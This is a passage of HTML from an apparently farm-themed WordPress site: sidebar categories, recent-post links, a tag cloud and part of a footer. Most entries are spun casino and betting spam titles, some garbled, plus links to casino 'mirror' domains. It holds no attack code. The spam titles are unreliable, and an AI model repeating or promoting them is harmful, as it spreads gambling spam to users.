	<li class="cat-item cat-item-494"><a href="https://swadesh.com/category/slottica-casino-slot-game-promocji-od-pragmatic-tak-705/">Slottica Casino Slot Game Promocji Od Pragmatic Tak &#8211; 674</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://swadesh.com/category/slottica-chile-graj-wheel-of-fortune-999/">Slottica Chile Graj Wheel Of Fortune &#8211; 73</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://swadesh.com/category/slottica-darmowa-kasa-bez-depozytu-casino-betano-aviator-799/">Slottica Darmowa Kasa Bez Depozytu Casino Betano Aviator &#8211; 757</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://swadesh.com/category/slottica-france-best-casino-games-online-155/">Slottica France Best Casino Games Online &#8211; 253</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://swadesh.com/category/slottica-free-spins-best-online-casino-bonus-offers-in-pennsylvania-297/">Slottica Free Spins Best Online Casino Bonus Offers In Pennsylvania &#8211; 43</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://swadesh.com/category/slottica-freispiele-aktywuj-darmowy-bonus-283/">Slottica Freispiele Aktywuj Darmowy Bonus &#8211; 620</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://swadesh.com/category/slottica-jak-usunac-konto-depozyt-50-pln-685/">Slottica Jak Usunac Konto Depozyt 50 Pln &#8211; 88</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://swadesh.com/category/slottica-kasyno-logowanie-slottica-bonusy-661/">Slottica Kasyno Logowanie Slottica Bonusy &#8211; 736</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://swadesh.com/category/slottica-kasyno-opinie-slottica-posiada-licencje-curacao-611/">Slottica Kasyno Opinie Slottica Posiada Licencję Curacao &#8211; 338</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://swadesh.com/category/slottica-kontakt-bonusy-dla-296/">Slottica Kontakt Bonusy Dla &#8211; 501</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://swadesh.com/category/slottica-live-chat-kasyno-internetowe-linki-549/">Slottica Live Chat Kasyno Internetowe Linki &#8211; 747</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://swadesh.com/category/slottica-mobil-best-casino-sites-308/">Slottica Mobil Best Casino Sites &#8211; 446</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://swadesh.com/category/slottica-no-deposit-bonus-2025-big-bass-494/">Slottica No Deposit Bonus 2023 Big Bass &#8211; 45</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://swadesh.com/category/slottica-online-casino-best-online-live-dealer-casino-canada-556/">Slottica Online Casino Best Online Live Dealer Casino Canada &#8211; 467</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://swadesh.com/category/slottica-opinie-aud-sek-619/">Slottica Opinie Aud Sek &#8211; 641</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://swadesh.com/category/slottica-oszustwo-casino-w-polsce-561/">Slottica Oszustwo Casino W Polsce &#8211; 211</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://swadesh.com/category/slottica-paga-mesmo-play-live-online-casino-game-singapore-971/">Slottica Paga Mesmo Play Live Online Casino Game Singapore &#8211; 913</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://swadesh.com/category/slottica-sports-bonusy-bez-depozytu-990/">Slottica Sports Bonusy Bez Depozytu &#8211; 377</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://swadesh.com/category/slottica-w-polsce-best-wazdan-online-casino-sites-596/">Slottica W Polsce Best Wazdan Online Casino Sites &#8211; 220</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://swadesh.com/category/slottica-withdrawal-times-best-lake-charles-casino-317/">Slottica Withdrawal Times Best Lake Charles Casino &#8211; 372</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://swadesh.com/category/slottica-withdrawal-times-best-quickspin-online-casino-105/">Slottica Withdrawal Times Best Quickspin Online Casino &#8211; 236</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://swadesh.com/category/slottica-wyplata-mobilna-rejestracja-logowanie-bonus-816/">Slottica Wyplata Mobilna Rejestracja Logowanie Bonus &#8211; 918</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://swadesh.com/category/society-religion/">Society, Religion</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://swadesh.com/category/special-mostbet-reward-code-syracuse-opens-200-bonus-guess-in-nc-nj-new-jersey-and-pa-with-regard-to-game-3-doubleheader-on-wednesday-night-362/">Special Mostbet Reward Code Syracuse Opens $200 Bonus Guess In Nc, Nj-new Jersey, And Pa With Regard To Game 3 Doubleheader On Wednesday Night &#8211; 432</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://swadesh.com/category/sports-betting-amp-casino-place-your-own-bets-now-tz-768/">Sports Betting &amp; Casino Place Your Own Bets Now Tz &#8211; 89</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://swadesh.com/category/start-your-online-casino-encounter-together-with-casino-no-downpayment-reward-codes-2024-18/">Start Your Online Casino Encounter Together With Casino No Downpayment Reward Codes 2024 &#8211; 791</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://swadesh.com/category/svenska-spel-sport-amp-casino-we-app-store-828/">‎svenska Spel Sport &amp; Casino We App Store&quot; &#8211; 219</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://swadesh.com/category/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://swadesh.com/category/the-only-crypto-wallet-youll-ever-need-850/">The Only Crypto Wallet Youll Ever Need &#8211; 556</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://swadesh.com/category/timebet/">timebet</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://swadesh.com/category/travel-leisure-outdoors/">Travel &amp; Leisure, Outdoors</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://swadesh.com/category/travel-leisure-travel-tips/">Travel &amp; Leisure, Travel Tips</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://swadesh.com/category/troubleshooting-login-issues-in-mostbet-807/">Troubleshooting Login Issues In Mostbet &#8211; 798</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://swadesh.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://swadesh.com/category/up-amp-running-starting-times-up-amp-using-cheltenham-870/">Up &amp; Running Starting Times Up &amp; Using Cheltenham &#8211; 83</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://swadesh.com/category/us-horse-racing-gambling-odds-tips-us-racecards-782/">Us Horse Racing Gambling Odds Tips Us Racecards &#8211; 91</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://swadesh.com/category/use-our-guide-on-how-to-deposit-at-mostbet-to-aid-get-you-started-246/">Use Our Guide On How To Deposit At Mostbet To Aid Get You Started &#8211; 589</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://swadesh.com/category/uz-most-bet/">UZ Most bet</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://swadesh.com/category/vegetable/">Vegetable</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://swadesh.com/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://swadesh.com/category/verde-casino-poland/">verde casino poland</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://swadesh.com/category/verde-casino-romania/">verde casino romania</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://swadesh.com/category/vulkan-vegas-de/">vulkan vegas DE</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://swadesh.com/category/vulkan-vegas-de-login/">vulkan vegas De login</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://swadesh.com/category/vulkan-vegas-logowanie-pierwsze-uruchomienie-konta-gracza-116/">Vulkan Vegas logowanie pierwsze uruchomienie konta gracza 116</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://swadesh.com/category/vulkan-vegas-poland/">Vulkan Vegas Poland</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://swadesh.com/category/vulkanvegas-poland/">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://swadesh.com/category/wealth/">wealth</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://swadesh.com/category/webcam/">Webcam</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://swadesh.com/category/where-is-mostbet-legal-all-obtainable-mostbet-states-2024-829/">Where Is Mostbet Legal? All Obtainable Mostbet States 2024 &#8211; 801</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://swadesh.com/category/where-is-mostbet-legal-understanding-the-u-s-operations-533/">Where Is Mostbet Legal? Understanding The U S Operations &#8211; 336</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://swadesh.com/category/zero-deposit-added-bonus-codes-free-spins-match-up-bonus-deals-229/">Zero Deposit Added Bonus Codes Free Spins Match Up Bonus Deals &#8211; 483</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://swadesh.com/category/%d0%b0%d0%b2%d0%b8%d0%b0%d1%82%d0%be%d1%80-%d0%b3%d0%b4%d0%b5-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-378/">Авиатор Где Смотреть Онлайн &#8211; 888</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://swadesh.com/category/agrobiznes/">Агробизнес</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://swadesh.com/category/%d0%b8%d0%b3%d1%80%d0%b0/">Игра</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://swadesh.com/category/igra-olimp-com-ckachat-aviator-kak-ona-183/">Игра Olimp Com Скачать Aviator Как Она &#8211; 785</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://swadesh.com/category/%d0%b8%d0%b3%d1%80%d1%8b/">Игры</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://swadesh.com/category/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">казино</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://swadesh.com/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://swadesh.com/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8/">Новости</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://swadesh.com/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8-%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d0%be%d0%b3%d0%be-%d0%bc%d0%b8%d1%80%d0%b0/">Новости игрового мира</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://swadesh.com/category/%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b5/">Разное</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://swadesh.com/category/finteh/">Финтех</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://swadesh.com/category/foreks-obuchenie/">Форекс обучение</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://swadesh.com/category/page/">คาสิโน</a>
</li>
			</ul>

			</div></div><div id="ct_recent_posts-1" class="widgets-blog-recent widget widget_ct_recent_posts"><div class="widget-content"><h2 class="widget-title"><span>Recent News</span></h2><div class="posts-list recent">                <div class="entry-brief">
                                        <div class="entry-content">
                        <h4 class="entry-title"><a href="https://swadesh.com/%ce%bf%ce%bd%ce%bb%ce%ac%ce%b9%ce%bd-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9%ce%b1-%ce%ba%ce%b1%ce%b6%ce%af%ce%bd%ce%bf-netbet-%ce%ba%ce%b1%ce%b6%ce%af%ce%bd%ce%bf-3/" title="Ονλάιν Παιχνίδια Καζίνο NetBet Καζίνο">Ονλάιν Παιχνίδια Καζίνο NetBet Καζίνο</a></h4>                        <div class="item-author">                                                                
                            <a href="https://swadesh.com/author/wadminw/" title="Posts by wadminw" rel="author">wadminw</a>                        </div>
                    </div>
                </div>
                            <div class="entry-brief">
                                        <div class="entry-content">
                        <h4 class="entry-title"><a href="https://swadesh.com/%cf%83%cf%87%ce%b5%cf%84%ce%b9%ce%ba%ce%ac-%ce%bc%ce%b5-%cf%84%ce%b7%ce%bd-%ce%b5%cf%84%ce%b1%ce%b9%cf%81%ce%b5%ce%af%ce%b1/" title="&lt;h1&gt;Σχετικά με την εταιρεία&lt;/h1&gt;"><h1>Σχετικά με την εταιρεία</h1></a></h4>                        <div class="item-author">                                                                
                            <a href="https://swadesh.com/author/wadminw/" title="Posts by wadminw" rel="author">wadminw</a>                        </div>
                    </div>
                </div>
                            <div class="entry-brief">
                                        <div class="entry-content">
                        <h4 class="entry-title"><a href="https://swadesh.com/how-to-choose-the-best-usa-online-casino/" title="&lt;h1&gt;How to Choose the Best USA Online Casino&lt;/h1&gt;"><h1>How to Choose the Best USA Online Casino</h1></a></h4>                        <div class="item-author">                                                                
                            <a href="https://swadesh.com/author/wadminw/" title="Posts by wadminw" rel="author">wadminw</a>                        </div>
                    </div>
                </div>
            </div></div></div><div id="tag_cloud-1" class="use-theme-style widgets-blog-tags widget widget_tag_cloud"><div class="widget-content"><h2 class="widget-title"><span>Popular Tags</span></h2><div class="tagcloud"><a href="https://swadesh.com/tag/1win/" class="tag-cloud-link tag-link-136 tag-link-position-1" style="font-size: 10.545454545455pt;" aria-label="1win (4 items)">1win</a>
<a href="https://swadesh.com/tag/1win-az/" class="tag-cloud-link tag-link-135 tag-link-position-2" style="font-size: 10.545454545455pt;" aria-label="1win AZ (4 items)">1win AZ</a>
<a href="https://swadesh.com/tag/1xbet/" class="tag-cloud-link tag-link-107 tag-link-position-3" style="font-size: 11.054545454545pt;" aria-label="1xbet (5 items)">1xbet</a>
<a href="https://swadesh.com/tag/1xbet-kz/" class="tag-cloud-link tag-link-106 tag-link-position-4" style="font-size: 10.545454545455pt;" aria-label="1xbet KZ (4 items)">1xbet KZ</a>
<a href="https://swadesh.com/tag/aviator/" class="tag-cloud-link tag-link-436 tag-link-position-5" style="font-size: 12.709090909091pt;" aria-label="aviator (10 items)">aviator</a>
<a href="https://swadesh.com/tag/aviator-kz/" class="tag-cloud-link tag-link-437 tag-link-position-6" style="font-size: 12.709090909091pt;" aria-label="aviator KZ (10 items)">aviator KZ</a>
<a href="https://swadesh.com/tag/banda-casino/" class="tag-cloud-link tag-link-336 tag-link-position-7" style="font-size: 9.1454545454545pt;" aria-label="Banda casino (2 items)">Banda casino</a>
<a href="https://swadesh.com/tag/banda-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be/" class="tag-cloud-link tag-link-337 tag-link-position-8" style="font-size: 8pt;" aria-label="Banda casino зеркало (1 item)">Banda casino зеркало</a>
<a href="https://swadesh.com/tag/banda-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/" class="tag-cloud-link tag-link-348 tag-link-position-9" style="font-size: 9.9090909090909pt;" aria-label="Banda казино (3 items)">Banda казино</a>
<a href="https://swadesh.com/tag/banda-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be/" class="tag-cloud-link tag-link-346 tag-link-position-10" style="font-size: 8pt;" aria-label="Banda казино зеркало (1 item)">Banda казино зеркало</a>
<a href="https://swadesh.com/tag/casino-kometa/" class="tag-cloud-link tag-link-338 tag-link-position-11" style="font-size: 9.1454545454545pt;" aria-label="Casino Kometa (2 items)">Casino Kometa</a>
<a href="https://swadesh.com/tag/codere/" class="tag-cloud-link tag-link-103 tag-link-position-12" style="font-size: 12.136363636364pt;" aria-label="codere (8 items)">codere</a>
<a href="https://swadesh.com/tag/codere-es/" class="tag-cloud-link tag-link-104 tag-link-position-13" style="font-size: 10.545454545455pt;" aria-label="codere ES (4 items)">codere ES</a>
<a href="https://swadesh.com/tag/codere-mx/" class="tag-cloud-link tag-link-102 tag-link-position-14" style="font-size: 10.545454545455pt;" aria-label="codere MX (4 items)">codere MX</a>
<a href="https://swadesh.com/tag/cometa-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/" class="tag-cloud-link tag-link-325 tag-link-position-15" style="font-size: 8pt;" aria-label="cometa казино (1 item)">cometa казино</a>
<a href="https://swadesh.com/tag/fruits/" class="tag-cloud-link tag-link-27 tag-link-position-16" style="font-size: 11.054545454545pt;" aria-label="Fruits (5 items)">Fruits</a>
<a href="https://swadesh.com/tag/kometa-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be/" class="tag-cloud-link tag-link-270 tag-link-position-17" style="font-size: 9.9090909090909pt;" aria-label="kometa casino зеркало (3 items)">kometa casino зеркало</a>
<a href="https://swadesh.com/tag/kometa-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b5%d0%b5-%d0%bd%d0%b0-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f/" class="tag-cloud-link tag-link-280 tag-link-position-18" style="font-size: 9.1454545454545pt;" aria-label="kometa casino зеркало рабочее на сегодня (2 items)">kometa casino зеркало рабочее на сегодня</a>
<a href="https://swadesh.com/tag/london/" class="tag-cloud-link tag-link-367 tag-link-position-19" style="font-size: 11.5pt;" aria-label="London (6 items)">London</a>
<a href="https://swadesh.com/tag/london-uz/" class="tag-cloud-link tag-link-368 tag-link-position-20" style="font-size: 11.5pt;" aria-label="London UZ (6 items)">London UZ</a>
<a href="https://swadesh.com/tag/lucky8/" class="tag-cloud-link tag-link-314 tag-link-position-21" style="font-size: 10.545454545455pt;" aria-label="lucky8 (4 items)">lucky8</a>
<a href="https://swadesh.com/tag/lucky8-fr/" class="tag-cloud-link tag-link-315 tag-link-position-22" style="font-size: 10.545454545455pt;" aria-label="lucky8 FR (4 items)">lucky8 FR</a>
<a href="https://swadesh.com/tag/monro-casino/" class="tag-cloud-link tag-link-147 tag-link-position-23" style="font-size: 10.545454545455pt;" aria-label="monro casino (4 items)">monro casino</a>
<a href="https://swadesh.com/tag/mostbet/" class="tag-cloud-link tag-link-99 tag-link-position-24" style="font-size: 22pt;" aria-label="mostbet (314 items)">mostbet</a>
<a href="https://swadesh.com/tag/mostbet-az/" class="tag-cloud-link tag-link-105 tag-link-position-25" style="font-size: 15.063636363636pt;" aria-label="mostbet AZ (25 items)">mostbet AZ</a>
<a href="https://swadesh.com/tag/mostbet-in/" class="tag-cloud-link tag-link-108 tag-link-position-26" style="font-size: 10.545454545455pt;" aria-label="mostbet IN (4 items)">mostbet IN</a>
<a href="https://swadesh.com/tag/mostbet-tr/" class="tag-cloud-link tag-link-98 tag-link-position-27" style="font-size: 11.818181818182pt;" aria-label="mostbet TR (7 items)">mostbet TR</a>
<a href="https://swadesh.com/tag/mostbet-uz/" class="tag-cloud-link tag-link-125 tag-link-position-28" style="font-size: 21.681818181818pt;" aria-label="mostbet UZ (278 items)">mostbet UZ</a>
<a href="https://swadesh.com/tag/organic-food/" class="tag-cloud-link tag-link-29 tag-link-position-29" style="font-size: 10.545454545455pt;" aria-label="Organic Food (4 items)">Organic Food</a>
<a href="https://swadesh.com/tag/ozwincasino/" class="tag-cloud-link tag-link-403 tag-link-position-30" style="font-size: 14.745454545455pt;" aria-label="ozwincasino (22 items)">ozwincasino</a>
<a href="https://swadesh.com/tag/ozwincasino-au/" class="tag-cloud-link tag-link-404 tag-link-position-31" style="font-size: 14.745454545455pt;" aria-label="ozwincasino AU (22 items)">ozwincasino AU</a>
<a href="https://swadesh.com/tag/pinup/" class="tag-cloud-link tag-link-101 tag-link-position-32" style="font-size: 10.545454545455pt;" aria-label="pinup (4 items)">pinup</a>
<a href="https://swadesh.com/tag/pinup-br/" class="tag-cloud-link tag-link-100 tag-link-position-33" style="font-size: 10.545454545455pt;" aria-label="pinup BR (4 items)">pinup BR</a>
<a href="https://swadesh.com/tag/slottica/" class="tag-cloud-link tag-link-397 tag-link-position-34" style="font-size: 19.136363636364pt;" aria-label="slottica (111 items)">slottica</a>
<a href="https://swadesh.com/tag/slottica-br/" class="tag-cloud-link tag-link-398 tag-link-position-35" style="font-size: 14.490909090909pt;" aria-label="slottica BR (20 items)">slottica BR</a>
<a href="https://swadesh.com/tag/slottica-pl/" class="tag-cloud-link tag-link-411 tag-link-position-36" style="font-size: 18.563636363636pt;" aria-label="slottica PL (91 items)">slottica PL</a>
<a href="https://swadesh.com/tag/vegetables/" class="tag-cloud-link tag-link-31 tag-link-position-37" style="font-size: 11.054545454545pt;" aria-label="Vegetables (5 items)">Vegetables</a>
<a href="https://swadesh.com/tag/vulkan-vegas/" class="tag-cloud-link tag-link-96 tag-link-position-38" style="font-size: 14.490909090909pt;" aria-label="vulkan vegas (20 items)">vulkan vegas</a>
<a href="https://swadesh.com/tag/vulkan-vegas-de/" class="tag-cloud-link tag-link-95 tag-link-position-39" style="font-size: 12.136363636364pt;" aria-label="vulkan vegas DE (8 items)">vulkan vegas DE</a>
<a href="https://swadesh.com/tag/vulkan-vegas-pl/" class="tag-cloud-link tag-link-97 tag-link-position-40" style="font-size: 13.154545454545pt;" aria-label="vulkan vegas PL (12 items)">vulkan vegas PL</a>
<a href="https://swadesh.com/tag/%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b2%d1%85%d0%be%d0%b4/" class="tag-cloud-link tag-link-333 tag-link-position-41" style="font-size: 10.545454545455pt;" aria-label="Банда казино вход (4 items)">Банда казино вход</a>
<a href="https://swadesh.com/tag/%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be/" class="tag-cloud-link tag-link-335 tag-link-position-42" style="font-size: 9.9090909090909pt;" aria-label="Банда казино зеркало (3 items)">Банда казино зеркало</a>
<a href="https://swadesh.com/tag/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82/" class="tag-cloud-link tag-link-349 tag-link-position-43" style="font-size: 9.1454545454545pt;" aria-label="казино Банда официальный сайт (2 items)">казино Банда официальный сайт</a>
<a href="https://swadesh.com/tag/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b2%d1%85%d0%be%d0%b4/" class="tag-cloud-link tag-link-323 tag-link-position-44" style="font-size: 8pt;" aria-label="комета казино вход (1 item)">комета казино вход</a>
<a href="https://swadesh.com/tag/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82/" class="tag-cloud-link tag-link-272 tag-link-position-45" style="font-size: 10.545454545455pt;" aria-label="комета казино официальный сайт (4 items)">комета казино официальный сайт</a></div>
</div></div>                </div>
            </aside>
            </div>
</div>
	</div><!-- #content inner -->
</div><!-- #content -->

<footer id="colophon" class="site-footer-custom">
            <div class="footer-custom-inner">
            <div class="container">
                <div class="row">
                    <div class="col-12">
                        		<div data-elementor-type="wp-post" data-elementor-id="116" class="elementor elementor-116">
							        <section class="elementor-section elementor-top-section elementor-element elementor-element-2b87dcc elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default ct-header-fixed-none ct-column-none ct-row-scroll-none" data-id="2b87dcc" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-background-overlay"></div>
                
                        <div class="elementor-container elementor-column-gap-no ">
                    <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1ab8c55 ct-column-none" data-id="1ab8c55" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                                <section class="elementor-section elementor-inner-section elementor-element elementor-element-1770891 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default ct-header-fixed-none ct-column-none ct-row-scroll-none" data-id="1770891" data-element_type="section">
            
                        <div class="elementor-container elementor-column-gap-default ">
                    <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ae2aec9 ct-column-none" data-id="ae2aec9" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-75e8c1d elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="75e8c1d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.1 - 17-01-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h3 class="elementor-heading-title elementor-size-default"><a href="#">Newsletter Subscribe</a></h3>		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-25e8215 ct-column-none" data-id="25e8215" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-269613e elementor-widget elementor-widget-ct_newsletter" data-id="269613e" data-element_type="widget" data-widget_type="ct_newsletter.default">
				<div class="elementor-widget-container">
			    <div id="ct_newsletter-269613e" class="ct-newsletter style1">
	    <form class="newsletter" action="https://swadesh.com/?na=s" method="post" onsubmit="return newsletter_check(this)">
	    	<input type="hidden" name="nr" value="widget-minimal"/>
	    	<div class="tnp-field tnp-field-email">
	    		<label>Your mail address</label>
	    		<input class="tnp-email" type="email" required name="ne" value="" placeholder="Email Address">
	    	</div>
	    	<div class="tnp-field tnp-field-button">
	    		<input class="tnp-button" type="submit" value="Subscribe Now">
	    	</div>
	    </form>
	</div>
		</div>
				</div>
		            </div>
        </div>
                            </div>
        </section>
                <section class="elementor-section elementor-inner-section elementor-element elementor-element-a5f9501 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default ct-header-fixed-none ct-column-none ct-row-scroll-none" data-id="a5f9501" data-element_type="section">
            
                        <div class="elementor-container elementor-column-gap-default ">
                    <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9130183 ct-column-none" data-id="9130183" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-c6b5c1a elementor-widget elementor-widget-ct_heading" data-id="c6b5c1a" data-element_type="widget" data-widget_type="ct_heading.default">
				<div class="elementor-widget-container">
			<div class="ct-heading h-align- item-st-default">
        <h3 class="item--title case-animate-time st-default " data-wow-delay="ms">
        <span>Quick Links</span>    </h3>
</div>

		</div>
				</div>
				<div class="elementor-element elementor-element-12ba316 elementor-widget__width-auto elementor-widget elementor-widget-ct_list" data-id="12ba316" data-element_type="widget" data-widget_type="ct_list.default">
				<div class="elementor-widget-container">
			    <div class="ct-list list-block">
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="https://demo.bravisthemes.com/munfirm/about-us/">	            	   About Us                    </a>	            </div>
           </div>
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="https://demo.bravisthemes.com/munfirm/service/our-services/">	            	  Services                    </a>	            </div>
           </div>
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="https://demo.bravisthemes.com/munfirm/portfolio-gird/">	            	  Our Projects                    </a>	            </div>
           </div>
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="#">	            	  Meet Farmers                    </a>	            </div>
           </div>
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="https://demo.bravisthemes.com/munfirm/blog-2/">	            	  Latest News                    </a>	            </div>
           </div>
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="https://demo.bravisthemes.com/munfirm/service/service-details/">	            	  Vegetables                    </a>	            </div>
           </div>
            </div>
		</div>
				</div>
				<div class="elementor-element elementor-element-3a6751d elementor-widget__width-auto elementor-widget-tablet__width-auto elementor-widget elementor-widget-ct_list" data-id="3a6751d" data-element_type="widget" data-widget_type="ct_list.default">
				<div class="elementor-widget-container">
			    <div class="ct-list list-block">
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="#">	            	  Documentation                    </a>	            </div>
           </div>
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="https://demo.bravisthemes.com/munfirm/service/our-services/">	            	  Elements                    </a>	            </div>
           </div>
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
